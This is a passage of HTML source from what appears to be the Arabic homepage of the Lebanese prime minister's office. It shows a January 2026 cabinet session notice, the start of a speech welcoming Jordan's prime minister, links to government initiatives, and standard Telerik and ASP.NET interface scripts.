			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone5_RadWindowManager1_ClientState" name="BICMSZone5_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone5_ctl00_pControls">
			
<div id="BICMSZone5_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone5_ctl00_pContainer" class="container">
				
    <input name="BICMSZone5$ctl00$txtID" type="hidden" id="BICMSZone5_ctl00_txtID" class="hiddenID" value="5" />
    

<div class="minheight187">

<div class="listingDate">جلسة
  15 كانون الثاني 2026
</div>
<div class="meetingTitle">البيان الرسمي</div>
<div>
  يتراس رئيس مجلس الوزراء الدكتور نواف سلام جلسة لمجلس الوزراء يحضرها نائب رئيس الحكومة الدكتور طارق متري ووزراء المالية ياسين جابر، الثقافة غسان سلامة، الدفاع ميشال منسى ، الطاقة والمياه جو صدي، السياحة لورا الخازن، الاقتصاد والتجارة عامر البساط، المهجرين وشؤون تكنولوجيا المعلومات والذكاء كمال شحادة، الداخلية والبلديات العميد احمد الحجار، العدل عادل نصار، الاتصالات شارل الحاج، الشباب والرياضة نور صار، الاتصالات شارل الحاج،
  ... <a href="/arabic/subpg.aspx?pageid=26729" id="BICMSZone5_ctl00_ctl00_amore">للمزيد</a></div>
<br />
<div class="meetingTitle"><a href="/arabic/subpg.aspx?pageid=26728" id="BICMSZone5_ctl00_ctl00_amore2">مقررات الجلسة</a></div>
</div>

<div class="margTop15 prevSessions" align="left"><a href="listingandcalendarnew.aspx?pageid=28">مقررات الجلسات السابقة</a></div>

			</div>

		</div>
	</div>

</div>







               </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td width="300">
                 
 
      <div id="BICMSZone6_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone6_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone6_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone6_divButtons"></div>
<div id="BICMSZone6_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone6$txtOrder" type="hidden" id="BICMSZone6_txtOrder" class="hiddenOrder" value="6" />
<div id="BICMSZone6_RadWindowManager1" style="display:none;">
			<div id="BICMSZone6_RadWindow1" style="display:none;">
				<div id="BICMSZone6_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone6_RadWindow1_ClientState" name="BICMSZone6_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone6_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone6_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone6_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone6_RadWindowManager1_ClientState" name="BICMSZone6_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone6_ctl00_pControls">
			
<div id="BICMSZone6_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone6_ctl00_pContainer" class="container">
				
    <input name="BICMSZone6$ctl00$txtID" type="hidden" id="BICMSZone6_ctl00_txtID" class="hiddenID" value="6" />
    
<div class="relativePos">
<img border=0 src='/Admin/DynamicImage.aspx?PHName=SarayImage&PageID=5&Published=1' alt="" title=""/>




















<div class="absolutePalaceLinks">
                <table width="100%" border="0" cellspacing="0" cellpadding="0" class="palaceLinks">
                    <tr>
                        <td><a href="/arabic/landing.aspx?pageid=392">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></td><td><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></td>
                    
                    </tr>
                </table>
                </div></div>
			</div>

		</div>
	</div>

</div>






  
<br>

<!--zzz   -->

    






        
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone7_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone7_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone7_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone7_divButtons"></div>
<div id="BICMSZone7_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone7$txtOrder" type="hidden" id="BICMSZone7_txtOrder" class="hiddenOrder" value="7" />
<div id="BICMSZone7_RadWindowManager1" style="display:none;">
			<div id="BICMSZone7_RadWindow1" style="display:none;">
				<div id="BICMSZone7_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone7_RadWindow1_ClientState" name="BICMSZone7_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone7_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone7_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone7_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone7_RadWindowManager1_ClientState" name="BICMSZone7_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone7_ctl00_pControls">
			
<div id="BICMSZone7_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone7_ctl00_pContainer" class="container">
				
    <input name="BICMSZone7$ctl00$txtID" type="hidden" id="BICMSZone7_ctl00_txtID" class="hiddenID" value="7" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=Ra2eesImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    الرئيس نواف سلام




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/listingbydate.aspx?pageid=38">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone8_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone8_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone8_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone8_divButtons"></div>
<div id="BICMSZone8_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone8$txtOrder" type="hidden" id="BICMSZone8_txtOrder" class="hiddenOrder" value="8" />
<div id="BICMSZone8_RadWindowManager1" style="display:none;">
			<div id="BICMSZone8_RadWindow1" style="display:none;">
				<div id="BICMSZone8_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone8_RadWindow1_ClientState" name="BICMSZone8_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone8_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone8_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone8_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone8_RadWindowManager1_ClientState" name="BICMSZone8_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone8_ctl00_pControls">
			
<div id="BICMSZone8_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone8_ctl00_pContainer" class="container">
				
    <input name="BICMSZone8$ctl00$txtID" type="hidden" id="BICMSZone8_ctl00_txtID" class="hiddenID" value="8" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=MajlisImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/subpg.aspx?pageid=13587">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30">تاريخ المجلس</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
              </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="wordsContainer"><div class="margbottom10"><img src="images/words-title.gif" alt="كلمة وموقف" title="كلمة وموقف" /></div>
                <div>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                        <td><ul id="mycarousel" class="jcarousel-skin-tango">

                        <li>دولة الرئيس الدكتور جعفر حسان،

أصحاب الفخامة والدولة والمعالي والسعادة،

السيدات والسادة،

يسرّني أن أرحّب بكم هذا المساء في بيروت، وأن أرحّب على وجه الخصوص بأخي العزيز الدكتور جعفر، رئيس الوزراء في المملكة الأردنية الهاشمية، في زيارةٍ نعتزّ بها كثيرًا، ونراها تعبيرًا صادقًا عن عمق العلاقة التي تجمع لبنان والأردن، قيادةً وشعبًا، وعن رغبة مشتركة في تعزيز هذا القرب في لحظة إقليمية دقيقة تتطلّب إدارة واعية للمخاطر، كما للفرص والخيارات.... <a href="/arabic/subpg.aspx?pageid=26723" id="amorekalima">للمزيد</a></li>
                        </ul></td>
                    </tr>
                </table>
                </div>
                <div class="margTop15" align="left"><a href="listingbydatewithlink.aspx?pageid=16">كامل خطابات الرئيس</a></div></td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
              	<td class="decisionsCont"><div class="margbottom10"><img src="images/decision-title.gif" alt="مبادرات متخصصة في إطار رئاسة مجلس الوزراء" title="مبادرات متخصصة في إطار رئاسة مجلس الوزراء"></div>
                <div>
            

<!--
the original dynamic place holder before static as in old copy:



-->




  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
        <tr>
            <td>
            <ul class="linksListing">
                <li><a href="http://www.lpdc.gov.lb/" class="external" target="_blank">لجنة الحوار اللبناني الفلسطيني</a> </li>
                <li class="linksListingNoSpace"><a href="http://sg.pcm.gov.lb/" class="external" target="_blank">المرصد الوطني </a> </li>





                <!--li><a href="http://www.paolebanon.org/" class="external" target="_blank">إدراة مشروع الاتحاد الأوروبي</a> </li-->



                <!--li><a href="http://sg.pcm.gov.lb" class="external" target="_blank">مشروع الإستراتيجية الوطنية للتنمية المستدامة</a> </li-->




                <li class="linksListingNoSpace"><a href="http://drm.pcm.gov.lb/" class="external" target="_blank">وحدة الحد من مخاطر الكوارث</a> </li>
             
   <!--li><a href="http://www.ict.pcm.gov.lb/" class="external" target="_blank">وحدة تنسيق الاستراتيجية الوطنية لتكنولوجيا المعلومات والاتصالات</a> </li-->


<li><a href="http://sdglebanon.pcm.gov.lb/" class="external" target="_blank">الصفحة الرسمية لأهداف التنمية المستدامة في لبنان</a></li>

                <li class="linksListingNoSpace"><a href="http://pcm.gov.lb/archive/episodes.html" class="external" target="_blank">برنامج حوارات السراي
</a></li>


                <li><a href="http://foodsafety.pcm.gov.lb" class="external" target="_blank">لجنة متابعة المواضيع المتعلقة بسلامة الغذاء</a></li>
                <li class="linksListingNoSpace"><a href="http://www.cbrnlebanon.net" class="external" target="_blank">مبادرة الحد من مخاطر المواد الكيميائية والبيولوجية والإشعاعية والنووية</a></li>
                <li><a href="http://nptp.pcm.gov.lb/Cultures/ar-LB/Pages/default.aspx" class="external" target="_blank">البرنامج الوطني لدعم الأسر الأكثر فقراً </a></li>
                <li class="linksListingNoSpace"><a href="http://tccg.pcm.gov.lb" class="external" target="_blank">اللجنة الفنية لتنسيق الخدمات الضرورية في المحافظات </a></li>
  <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
            </ul>
            </td>
        </tr>
    </tbody>

</table>

                </div>





 <!--ul class="linksListing">
                <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
</li>
</ul-->





</td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
  	
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724" class="footerSecondLevel">اعداد السنة الحالية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>16 كانون الثاني 2026</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
      
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ControlHead1_ControlSearch1_rf"), document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ControlHead1_ControlSearch1_rf = document.all ? document.all["ControlHead1_ControlSearch1_rf"] : document.getElementById("ControlHead1_ControlSearch1_rf");
ControlHead1_ControlSearch1_rf.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ControlHead1_ControlSearch1_rf.display = "None";
ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther");
ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1");
ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone2$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone2_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone2_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone2_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone2_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone2_RadWindow1']"}, null, {"child":"BICMSZone2_RadWindow1"}, $get("BICMSZone2_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone1$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone1_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone1_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone1_RadWindow1"));
});
Sys.Application.add_init(function() {
